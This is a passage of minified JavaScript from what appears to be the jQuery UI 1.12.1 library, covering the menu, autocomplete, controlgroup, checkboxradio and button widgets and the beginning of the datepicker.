borderTop,paddingTop,offset,scroll,elementHeight,itemHeight;if(this._hasScroll()){borderTop=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;paddingTop=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;offset=item.offset().top-this.activeMenu.offset().top-borderTop-paddingTop;scroll=this.activeMenu.scrollTop();elementHeight=this.activeMenu.height();itemHeight=item.outerHeight();if(offset<0)this.activeMenu.scrollTop(scroll+offset);else{if(offset+itemHeight>elementHeight)this.activeMenu.scrollTop(scroll+offset-elementHeight+itemHeight);}}},blur:function(event,fromFocus){if(!fromFocus)clearTimeout(this.timer);if(!this.active)return;this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active");this._trigger("blur",event,{item:this.active});this.active=null;},_startOpening:function(submenu){clearTimeout(this.timer);if(submenu.attr("aria-hidden")!=="true")return;this.timer=this._delay(function(){this._close();this._open(submenu);},this.delay);},_open:function(submenu){var position=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(submenu.parents(".ui-menu")).hide().attr("aria-hidden","true");submenu.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(position);},collapseAll:function(event,all){clearTimeout(this.timer);this.timer=this._delay(function(){var currentMenu=all?this.element:$(event&&event.target).closest(this.element.find(".ui-menu"));if(!currentMenu.length)currentMenu=this.element;this._close(currentMenu);this.blur(event);this._removeClass(currentMenu.find(".ui-state-active"),null,"ui-state-active");this.activeMenu=currentMenu;},this.delay);},_close:function(startMenu){if(!startMenu)startMenu=this.active?this.active.parent():this.element;startMenu.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false");},_closeOnDocumentClick:function(event){return !$(event.target).closest(".ui-menu").length;},_isDivider:function(item){return !/[^\-\u2014\u2013\s]/.test(item.text());},collapse:function(event){var newItem=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(newItem&&newItem.length){this._close();this.focus(event,newItem);}},expand:function(event){var newItem=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(newItem&&newItem.length){this._open(newItem.parent());this._delay(function(){this.focus(event,newItem);});}},next:function(event){this._move("next","first",event);},previous:function(event){this._move("prev","last",event);},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length;},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length;},_move:function(direction,filter,event){var next;if(this.active)if(direction==="first"||direction==="last")next=this.active[direction==="first"?"prevAll":"nextAll"](".ui-menu-item").eq(-1);else next=this.active[direction+"All"](".ui-menu-item").eq(0);if(!next||!next.length||!this.active)next=this.activeMenu.find(this.options.items)[filter]();this.focus(event,next);},nextPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}if(this.isLastItem())return;if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base-height<0;});this.focus(event,item);}else this.focus(event,this.activeMenu.find(this.options.items)[!this.active?"first":"last"]());},previousPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}if(this.isFirstItem())return;if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base+height>0;});this.focus(event,item);}else this.focus(event,this.activeMenu.find(this.options.items).first());},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight");},select:function(event){this.active=this.active||$(event.target).closest(".ui-menu-item");var ui={item:this.active};if(!this.active.has(".ui-menu").length)this.collapseAll(event,true);this._trigger("select",event,ui);},_filterMenuItems:function(character){var escapedCharacter=character.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),regex=new RegExp("^"+escapedCharacter,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return regex.test($.trim($(this).children(".ui-menu-item-wrapper").text()));});}});$.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:false,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var suppressKeyPress,suppressKeyPressRepeat,suppressInput,nodeName=this.element[0].nodeName.toLowerCase(),isTextarea=nodeName==="textarea",isInput=nodeName==="input";this.isMultiLine=isTextarea||!isInput&&this._isContentEditable(this.element);this.valueMethod=this.element[isTextarea||isInput?"val":"text"];this.isNewMenu=true;this._addClass("ui-autocomplete-input");this.element.attr("autocomplete","off");this._on(this.element,{keydown:function(event){if(this.element.prop("readOnly")){suppressKeyPress=true;suppressInput=true;suppressKeyPressRepeat=true;return;}suppressKeyPress=false;suppressInput=false;suppressKeyPressRepeat=false;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:suppressKeyPress=true;this._move("previousPage",event);break;case keyCode.PAGE_DOWN:suppressKeyPress=true;this._move("nextPage",event);break;case keyCode.UP:suppressKeyPress=true;this._keyEvent("previous",event);break;case keyCode.DOWN:suppressKeyPress=true;this._keyEvent("next",event);break;case keyCode.ENTER:if(this.menu.active){suppressKeyPress=true;event.preventDefault();this.menu.select(event);}break;case keyCode.TAB:if(this.menu.active)this.menu.select(event);break;case keyCode.ESCAPE:if(this.menu.element.is(":visible")){if(!this.isMultiLine)this._value(this.term);this.close(event);event.preventDefault();}break;default:suppressKeyPressRepeat=true;this._searchTimeout(event);break;}},keypress:function(event){if(suppressKeyPress){suppressKeyPress=false;if(!this.isMultiLine||this.menu.element.is(":visible"))event.preventDefault();return;}if(suppressKeyPressRepeat)return;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:this._move("previousPage",event);break;case keyCode.PAGE_DOWN:this._move("nextPage",event);break;case keyCode.UP:this._keyEvent("previous",event);break;case keyCode.DOWN:this._keyEvent("next",event);break;}},input:function(event){if(suppressInput){suppressInput=false;event.preventDefault();return;}this._searchTimeout(event);},focus:function(){this.selectedItem=null;this.previous=this._value();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}clearTimeout(this.searching);this.close(event);this._change(event);}});this._initSource();this.menu=$("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._addClass(this.menu.element,"ui-autocomplete","ui-front");this._on(this.menu.element,{mousedown:function(event){event.preventDefault();this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;if(this.element[0]!==$.ui.safeActiveElement(this.document[0]))this.element.trigger("focus");});},menufocus:function(event,ui){var label,item;if(this.isNewMenu){this.isNewMenu=false;if(event.originalEvent&&/^mouse/.test(event.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(event.target).trigger(event.originalEvent);});return;}}item=ui.item.data("ui-autocomplete-item");if(false!==this._trigger("focus",event,{item}))if(event.originalEvent&&/^key/.test(event.originalEvent.type))this._value(item.value);label=ui.item.attr("aria-label")||item.value;if(label&&$.trim(label).length){this.liveRegion.children().hide();$("<div>").text(label).appendTo(this.liveRegion);}},menuselect:function(event,ui){var item=ui.item.data("ui-autocomplete-item"),previous=this.previous;if(this.element[0]!==$.ui.safeActiveElement(this.document[0])){this.element.trigger("focus");this.previous=previous;this._delay(function(){this.previous=previous;this.selectedItem=item;});}if(false!==this._trigger("select",event,{item}))this._value(item.value);this.term=this._value();this.close(event);this.selectedItem=item;}});this.liveRegion=$("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body);this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible");this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_destroy:function(){clearTimeout(this.searching);this.element.removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove();},_setOption:function(key,value){this._super(key,value);if(key==="source")this._initSource();if(key==="appendTo")this.menu.element.appendTo(this._appendTo());if(key==="disabled"&&value&&this.xhr)this.xhr.abort();},_isEventTargetInWidget:function(event){var menuElement=this.menu.element[0];return event.target===this.element[0]||event.target===menuElement||$.contains(menuElement,event.target);},_closeOnClickOutside:function(event){if(!this._isEventTargetInWidget(event))this.close();},_appendTo:function(){var element=this.options.appendTo;if(element)element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);if(!element||!element[0])element=this.element.closest(".ui-front, dialog");if(!element.length)element=this.document[0].body;return element;},_initSource:function(){var array,url,that=this;if($.isArray(this.options.source)){array=this.options.source;this.source=function(request,response){response($.ui.autocomplete.filter(array,request.term));};}else if(typeof this.options.source==="string"){url=this.options.source;this.source=function(request,response){if(that.xhr)that.xhr.abort();that.xhr=$.ajax({url,data:request,dataType:"json",success:function(data){response(data);},error:function(){response([]);}});};}else this.source=this.options.source;},_searchTimeout:function(event){clearTimeout(this.searching);this.searching=this._delay(function(){var equalValues=this.term===this._value(),menuVisible=this.menu.element.is(":visible"),modifierKey=event.altKey||event.ctrlKey||event.metaKey||event.shiftKey;if(!equalValues||(equalValues&&!menuVisible&&!modifierKey)){this.selectedItem=null;this.search(null,event);}},this.options.delay);},search:function(value,event){value=value!=null?value:this._value();this.term=this._value();if(value.length<this.options.minLength)return this.close(event);if(this._trigger("search",event)===false)return;return this._search(value);},_search:function(value){this.pending++;this._addClass("ui-autocomplete-loading");this.cancelSearch=false;this.source({term:value},this._response());},_response:function(){var index=++this.requestIndex;return $.proxy(function(content){if(index===this.requestIndex)this.__response(content);this.pending--;if(!this.pending)this._removeClass("ui-autocomplete-loading");},this);},__response:function(content){if(content)content=this._normalize(content);this._trigger("response",null,{content});if(!this.options.disabled&&content&&content.length&&!this.cancelSearch){this._suggest(content);this._trigger("open");}else this._close();},close:function(event){this.cancelSearch=true;this._close(event);},_close:function(event){this._off(this.document,"mousedown");if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=true;this._trigger("close",event);}},_change:function(event){if(this.previous!==this._value())this._trigger("change",event,{item:this.selectedItem});},_normalize:function(items){if(items.length&&items[0].label&&items[0].value)return items;return $.map(items,function(item){if(typeof item==="string")return {label:item,value:item};return $.extend({},item,{label:item.label||item.value,value:item.value||item.label});});},_suggest:function(items){var ul=this.menu.element.empty();this._renderMenu(ul,items);this.isNewMenu=true;this.menu.refresh();ul.show();this._resizeMenu();ul.position($.extend({of:this.element},this.options.position));if(this.options.autoFocus)this.menu.next();this._on(this.document,{mousedown:"_closeOnClickOutside"});},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(Math.max(ul.width("").outerWidth()+1,this.element.outerWidth()));},_renderMenu:function(ul,items){var that=this;$.each(items,function(index,item){that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-autocomplete-item",item);},_renderItem:function(ul,item){return $("<li>").append($("<div>").text(item.label)).appendTo(ul);},_move:function(direction,event){if(!this.menu.element.is(":visible")){this.search(null,event);return;}if(this.menu.isFirstItem()&&/^previous/.test(direction)||this.menu.isLastItem()&&/^next/.test(direction)){if(!this.isMultiLine)this._value(this.term);this.menu.blur();return;}this.menu[direction](event);},widget:function(){return this.menu.element;},_value:function(){return this.valueMethod.apply(this.element,arguments);},_keyEvent:function(keyEvent,event){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(keyEvent,event);event.preventDefault();}},_isContentEditable:function(element){if(!element.length)return false;var editable=element.prop("contentEditable");if(editable==="inherit")return this._isContentEditable(element.parent());return editable==="true";}});$.extend($.ui.autocomplete,{escapeRegex:function(value){return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");},filter:function(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),"i");return $.grep(array,function(value){return matcher.test(value.label||value.value||value);});}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(amount){return amount+(amount>1?" results are":" result is")+" available, use up and down arrow keys to navigate.";}}},__response:function(content){var message;this._superApply(arguments);if(this.options.disabled||this.cancelSearch)return;if(content&&content.length)message=this.options.messages.results(content.length);else message=this.options.messages.noResults;this.liveRegion.children().hide();$("<div>").text(message).appendTo(this.liveRegion);}});var widgetsAutocomplete=$.ui.autocomplete;var controlgroupCornerRegex=/ui-corner-([a-z]){2,6}/g;var widgetsControlgroup=$.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:true,items:{"button":"input[type=button], input[type=submit], input[type=reset], button, a","controlgroupLabel":".ui-controlgroup-label","checkboxradio":"input[type='checkbox'], input[type='radio']","selectmenu":"select","spinner":".ui-spinner-input"}},_create:function(){this._enhance();},_enhance:function(){this.element.attr("role","toolbar");this.refresh();},_destroy:function(){this._callChildMethod("destroy");this.childWidgets.removeData("ui-controlgroup-data");this.element.removeAttr("role");if(this.options.items.controlgroupLabel)this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap();},_initWidgets:function(){var that=this,childWidgets=[];$.each(this.options.items,function(widget,selector){var labels;var options={};if(!selector)return;if(widget==="controlgroupLabel"){labels=that.element.find(selector);labels.each(function(){var element=$(this);if(element.children(".ui-controlgroup-label-contents").length)return;element.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>");});that._addClass(labels,null,"ui-widget ui-widget-content ui-state-default");childWidgets=childWidgets.concat(labels.get());return;}if(!$.fn[widget])return;if(that["_"+widget+"Options"])options=that["_"+widget+"Options"]("middle");else options={classes:{}};that.element.find(selector).each(function(){var element=$(this);var instance=element[widget]("instance");var instanceOptions=$.widget.extend({},options);if(widget==="button"&&element.parent(".ui-spinner").length)return;if(!instance)instance=element[widget]()[widget]("instance");if(instance)instanceOptions.classes=that._resolveClassesValues(instanceOptions.classes,instance);element[widget](instanceOptions);var widgetElement=element[widget]("widget");$.data(widgetElement[0],"ui-controlgroup-data",instance?instance:element[widget]("instance"));childWidgets.push(widgetElement[0]);});});this.childWidgets=$($.unique(childWidgets));this._addClass(this.childWidgets,"ui-controlgroup-item");},_callChildMethod:function(method){this.childWidgets.each(function(){var element=$(this),data=element.data("ui-controlgroup-data");if(data&&data[method])data[method]();});},_updateCornerClass:function(element,position){var remove="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all";var add=this._buildSimpleOptions(position,"label").classes.label;this._removeClass(element,null,remove);this._addClass(element,null,add);},_buildSimpleOptions:function(position,key){var direction=this.options.direction==="vertical";var result={classes:{}};result.classes[key]={"middle":"","first":"ui-corner-"+(direction?"top":"left"),"last":"ui-corner-"+(direction?"bottom":"right"),"only":"ui-corner-all"}[position];return result;},_spinnerOptions:function(position){var options=this._buildSimpleOptions(position,"ui-spinner");options.classes["ui-spinner-up"]="";options.classes["ui-spinner-down"]="";return options;},_buttonOptions:function(position){return this._buildSimpleOptions(position,"ui-button");},_checkboxradioOptions:function(position){return this._buildSimpleOptions(position,"ui-checkboxradio-label");},_selectmenuOptions:function(position){var direction=this.options.direction==="vertical";return {width:direction?"auto":false,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(direction?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(direction?"top":"left")},last:{"ui-selectmenu-button-open":direction?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(direction?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[position]};},_resolveClassesValues:function(classes,instance){var result={};$.each(classes,function(key){var current=instance.options.classes[key]||"";current=$.trim(current.replace(controlgroupCornerRegex,""));result[key]=(current+" "+classes[key]).replace(/\s+/g," ");});return result;},_setOption:function(key,value){if(key==="direction")this._removeClass("ui-controlgroup-"+this.options.direction);this._super(key,value);if(key==="disabled"){this._callChildMethod(value?"disable":"enable");return;}this.refresh();},refresh:function(){var children,that=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction);if(this.options.direction==="horizontal")this._addClass(null,"ui-helper-clearfix");this._initWidgets();children=this.childWidgets;if(this.options.onlyVisible)children=children.filter(":visible");if(children.length){$.each(["first","last"],function(index,value){var instance=children[value]().data("ui-controlgroup-data");if(instance&&that["_"+instance.widgetName+"Options"]){var options=that["_"+instance.widgetName+"Options"](children.length===1?"only":value);options.classes=that._resolveClassesValues(options.classes,instance);instance.element[instance.widgetName](options);}else that._updateCornerClass(children[value](),value);});this._callChildMethod("refresh");}}});$.widget("ui.checkboxradio",[$.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:true,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var disabled,labels;var that=this;var options=this._super()||{};this._readType();labels=this.element.labels();this.label=$(labels[labels.length-1]);if(!this.label.length)$.error("No label found for checkboxradio widget");this.originalLabel="";this.label.contents().not(this.element[0]).each(function(){that.originalLabel+=this.nodeType===3?$(this).text():this.outerHTML;});if(this.originalLabel)options.label=this.originalLabel;disabled=this.element[0].disabled;if(disabled!=null)options.disabled=disabled;return options;},_create:function(){var checked=this.element[0].checked;this._bindFormResetHandler();if(this.options.disabled==null)this.options.disabled=this.element[0].disabled;this._setOption("disabled",this.options.disabled);this._addClass("ui-checkboxradio","ui-helper-hidden-accessible");this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget");if(this.type==="radio")this._addClass(this.label,"ui-checkboxradio-radio-label");if(this.options.label&&this.options.label!==this.originalLabel)this._updateLabel();else{if(this.originalLabel)this.options.label=this.originalLabel;}this._enhance();if(checked){this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active");if(this.icon)this._addClass(this.icon,null,"ui-state-hover");}this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus");},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus");}});},_readType:function(){var nodeName=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type;if(nodeName!=="input"||!/radio|checkbox/.test(this.type))$.error("Can't create checkboxradio on element.nodeName="+nodeName+" and element.type="+this.type);},_enhance:function(){this._updateIcon(this.element[0].checked);},widget:function(){return this.label;},_getRadioGroup:function(){var group;var name=this.element[0].name;var nameSelector="input[name='"+$.ui.escapeSelector(name)+"']";if(!name)return $([]);if(this.form.length)group=$(this.form[0].elements).filter(nameSelector);else group=$(nameSelector).filter(function(){return $(this).form().length===0;});return group.not(this.element);},_toggleClasses:function(){var checked=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",checked);if(this.options.icon&&this.type==="checkbox")this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",checked)._toggleClass(this.icon,null,"ui-icon-blank",!checked);if(this.type==="radio")this._getRadioGroup().each(function(){var instance=$(this).checkboxradio("instance");if(instance)instance._removeClass(instance.label,"ui-checkboxradio-checked","ui-state-active");});},_destroy:function(){this._unbindFormResetHandler();if(this.icon){this.icon.remove();this.iconSpace.remove();}},_setOption:function(key,value){if(key==="label"&&!value)return;this._super(key,value);if(key==="disabled"){this._toggleClass(this.label,null,"ui-state-disabled",value);this.element[0].disabled=value;return;}this.refresh();},_updateIcon:function(checked){var toAdd="ui-icon ui-icon-background ";if(this.options.icon){if(!this.icon){this.icon=$("<span>");this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-checkboxradio-icon-space");}if(this.type==="checkbox"){toAdd+=checked?"ui-icon-check ui-state-checked":"ui-icon-blank";this._removeClass(this.icon,null,checked?"ui-icon-blank":"ui-icon-check");}else toAdd+="ui-icon-blank";this._addClass(this.icon,"ui-checkboxradio-icon",toAdd);if(!checked)this._removeClass(this.icon,null,"ui-icon-check ui-state-checked");this.icon.prependTo(this.label).after(this.iconSpace);}else{if(this.icon!==undefined){this.icon.remove();this.iconSpace.remove();delete this.icon;}}},_updateLabel:function(){var contents=this.label.contents().not(this.element[0]);if(this.icon)contents=contents.not(this.icon[0]);if(this.iconSpace)contents=contents.not(this.iconSpace[0]);contents.remove();this.label.append(this.options.label);},refresh:function(){var checked=this.element[0].checked,isDisabled=this.element[0].disabled;this._updateIcon(checked);this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",checked);if(this.options.label!==null)this._updateLabel();if(isDisabled!==this.options.disabled)this._setOptions({"disabled":isDisabled});}}]);var widgetsCheckboxradio=$.ui.checkboxradio;$.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:true},_getCreateOptions:function(){var disabled,options=this._super()||{};this.isInput=this.element.is("input");disabled=this.element[0].disabled;if(disabled!=null)options.disabled=disabled;this.originalLabel=this.isInput?this.element.val():this.element.html();if(this.originalLabel)options.label=this.originalLabel;return options;},_create:function(){if(!this.option.showLabel&!this.options.icon)this.options.showLabel=true;if(this.options.disabled==null)this.options.disabled=this.element[0].disabled||false;this.hasTitle=!!this.element.attr("title");if(this.options.label&&this.options.label!==this.originalLabel)if(this.isInput)this.element.val(this.options.label);else this.element.html(this.options.label);this._addClass("ui-button","ui-widget");this._setOption("disabled",this.options.disabled);this._enhance();if(this.element.is("a"))this._on({"keyup":function(event){if(event.keyCode===$.ui.keyCode.SPACE){event.preventDefault();if(this.element[0].click)this.element[0].click();else this.element.trigger("click");}}});},_enhance:function(){if(!this.element.is("button"))this.element.attr("role","button");if(this.options.icon){this._updateIcon("icon",this.options.icon);this._updateTooltip();}},_updateTooltip:function(){this.title=this.element.attr("title");if(!this.options.showLabel&&!this.title)this.element.attr("title",this.options.label);},_updateIcon:function(option,value){var icon=option!=="iconPosition",position=icon?this.options.iconPosition:value,displayBlock=position==="top"||position==="bottom";if(!this.icon){this.icon=$("<span>");this._addClass(this.icon,"ui-button-icon","ui-icon");if(!this.options.showLabel)this._addClass("ui-button-icon-only");}else{if(icon)this._removeClass(this.icon,null,this.options.icon);}if(icon)this._addClass(this.icon,null,value);this._attachIcon(position);if(displayBlock){this._addClass(this.icon,null,"ui-widget-icon-block");if(this.iconSpace)this.iconSpace.remove();}else{if(!this.iconSpace){this.iconSpace=$("<span> </span>");this._addClass(this.iconSpace,"ui-button-icon-space");}this._removeClass(this.icon,null,"ui-wiget-icon-block");this._attachIconSpace(position);}},_destroy:function(){this.element.removeAttr("role");if(this.icon)this.icon.remove();if(this.iconSpace)this.iconSpace.remove();if(!this.hasTitle)this.element.removeAttr("title");},_attachIconSpace:function(iconPosition){this.icon[/^(?:end|bottom)/.test(iconPosition)?"before":"after"](this.iconSpace);},_attachIcon:function(iconPosition){this.element[/^(?:end|bottom)/.test(iconPosition)?"append":"prepend"](this.icon);},_setOptions:function(options){var newShowLabel=options.showLabel===undefined?this.options.showLabel:options.showLabel,newIcon=options.icon===undefined?this.options.icon:options.icon;if(!newShowLabel&&!newIcon)options.showLabel=true;this._super(options);},_setOption:function(key,value){if(key==="icon")if(value)this._updateIcon(key,value);else{if(this.icon){this.icon.remove();if(this.iconSpace)this.iconSpace.remove();}}if(key==="iconPosition")this._updateIcon(key,value);if(key==="showLabel"){this._toggleClass("ui-button-icon-only",null,!value);this._updateTooltip();}if(key==="label")if(this.isInput)this.element.val(value);else{this.element.html(value);if(this.icon){this._attachIcon(this.options.iconPosition);this._attachIconSpace(this.options.iconPosition);}}this._super(key,value);if(key==="disabled"){this._toggleClass(null,"ui-state-disabled",value);this.element[0].disabled=value;if(value)this.element.blur();}},refresh:function(){var isDisabled=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");if(isDisabled!==this.options.disabled)this._setOptions({disabled:isDisabled});this._updateTooltip();}});if($.uiBackCompat!==false){$.widget("ui.button",$.ui.button,{options:{text:true,icons:{primary:null,secondary:null}},_create:function(){if(this.options.showLabel&&!this.options.text)this.options.showLabel=this.options.text;if(!this.options.showLabel&&this.options.text)this.options.text=this.options.showLabel;if(!this.options.icon&&(this.options.icons.primary||this.options.icons.secondary))if(this.options.icons.primary)this.options.icon=this.options.icons.primary;else{this.options.icon=this.options.icons.secondary;this.options.iconPosition="end";}else{if(this.options.icon)this.options.icons.primary=this.options.icon;}this._super();},_setOption:function(key,value){if(key==="text"){this._super("showLabel",value);return;}if(key==="showLabel")this.options.text=value;if(key==="icon")this.options.icons.primary=value;if(key==="icons")if(value.primary){this._super("icon",value.primary);this._super("iconPosition","beginning");}else{if(value.secondary){this._super("icon",value.secondary);this._super("iconPosition","end");}}this._superApply(arguments);}});$.fn.button=(function(orig){return function(){if(!this.length||(this.length&&this[0].tagName!=="INPUT")||(this.length&&this[0].tagName==="INPUT"&&(this.attr("type")!=="checkbox"&&this.attr("type")!=="radio")))return orig.apply(this,arguments);if(!$.ui.checkboxradio)$.error("Checkboxradio widget missing");if(arguments.length===0)return this.checkboxradio({"icon":false});return this.checkboxradio.apply(this,arguments);};})($.fn.button);$.fn.buttonset=function(){if(!$.ui.controlgroup)$.error("Controlgroup widget missing");if(arguments[0]==="option"&&arguments[1]==="items"&&arguments[2])return this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]);if(arguments[0]==="option"&&arguments[1]==="items")return this.controlgroup.apply(this,[arguments[0],"items.button"]);if(typeof arguments[0]==="object"&&arguments[0].items)arguments[0].items={button:arguments[0].items};return this.controlgroup.apply(this,arguments);};}var widgetsButton=$.ui.button;$.extend($.ui,{datepicker:{version:"1.12.1"}});var datepicker_instActive;function datepicker_getZindex(elem){var position,value;while(elem.length&&elem[0]!==document){position=elem.css("position");if(position==="absolute"||position==="relative"||position==="fixed"){value=parseInt(elem.css("zIndex"),10);if(!isNaN(value)&&value!==0)return value;}elem=elem.parent();}return 0;}function Datepicker(){this._curInst=null;this._keyEvent=false;this._disabledInputs=[];this._datepickerShowing=false;this._inDialog=false;this._mainDivId="ui-datepicker-div";this._inlineClass="ui-datepicker-inline";this._appendClass="ui-datepicker-append";this._triggerClass="ui-datepicker-trigger";this._dialogClass="ui-datepicker-dialog";this._disableClass="ui-datepicker-disabled";this._unselectableClass="ui-datepicker-unselectable";this._currentClass="ui-datepicker-current-day";this._dayOverClass="ui-datepicker-days-cell-over";this.regional=[];this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:false,showMonthAfterYear:false,yearSuffix:""};this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:false,hideIfNoPrevNext:false,navigationAsDateFormat:false,gotoCurrent:false,changeMonth:false,changeYear:false,yearRange:"c-10:c+10",showOtherMonths:false,selectOtherMonths:false,showWeek:false,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:true,showButtonPanel:false,autoSize:false,disabled:false};$.extend(this._defaults,this.regional[""]);this.regional.en=$.extend(true,{},this.regional[""]);this.regional["en-US"]=$.extend(true,{},this.regional.en);this.dpDiv=datepicker_bindHover($("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"));}$.extend(Datepicker.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv;},setDefaults:function(settings){datepicker_extendRemove(this._defaults,settings||{});return this;},_attachDatepicker:function(target,settings){var nodeName,inline,inst;nodeName=target.nodeName.toLowerCase();inline=(nodeName==="div"||nodeName==="span");if(!target.id){this.uuid+=1;target.id="dp"+this.uuid;}inst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{});if(nodeName==="input")this._connectDatepicker(target,inst);else{if(inline)this._inlineDatepicker(target,inst);}},_newInst:function(target,inline){var id=target[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return {id,input:target,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline,dpDiv:(!inline?this.dpDiv:datepicker_bindHover($("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")))};},_connectDatepicker:function(target,inst){var input=$(target);inst.append=$([]);inst.trigger=$([]);if(input.hasClass(this.markerClassName))return;this._attachments(input,inst);input.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp);this._autoSize(inst);$.data(target,"datepicker",inst);if(inst.settings.disabled)this._disableDatepicker(target);},_attachments:function(input,inst){var showOn,buttonText,buttonImage,appendText=this._get(inst,"appendText"),isRTL=this._get(inst,"isRTL");if(inst.append)inst.append.remove();if(appendText){inst.append=$("<span class='"+this._appendClass+"'>"+appendText+"</span>");input[isRTL?"before":"after"](inst.append);}input.off("focus",this._showDatepicker);if(inst.trigger)inst.trigger.remove();showOn=this._get(inst,"showOn");if(showOn==="focus"||showOn==="both")input.on("focus",this._showDatepicker);if(showOn==="button"||showOn==="both"){buttonText=this._get(inst,"buttonText");buttonImage=this._get(inst,"buttonImage");inst.trigger=$(this._get(inst,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:buttonImage,alt:buttonText,title:buttonText}):$("<button 